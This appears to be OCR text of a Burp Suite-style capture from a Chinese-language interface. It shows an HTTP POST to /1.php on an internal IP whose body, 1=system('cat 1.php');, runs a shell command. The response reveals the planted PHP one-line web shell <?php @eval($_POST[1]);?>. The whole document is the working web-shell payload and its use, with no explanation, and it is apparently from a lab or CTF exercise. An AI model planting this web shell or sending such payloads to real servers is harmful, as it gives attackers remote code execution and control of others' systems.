 请求
美化 Raw Hex \n
1 POST /1.php HTTP/1.1
2 Host: 10.3.4.103
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: keep-alive
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 22
12
13 1=system('cat 1.php');
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Date: Wed, 26 Mar 2025 05:01:54 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.31
5 Vary: Accept-Encoding
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9 Content-Length: 25
10
11 <?php @eval($_POST[1]);?>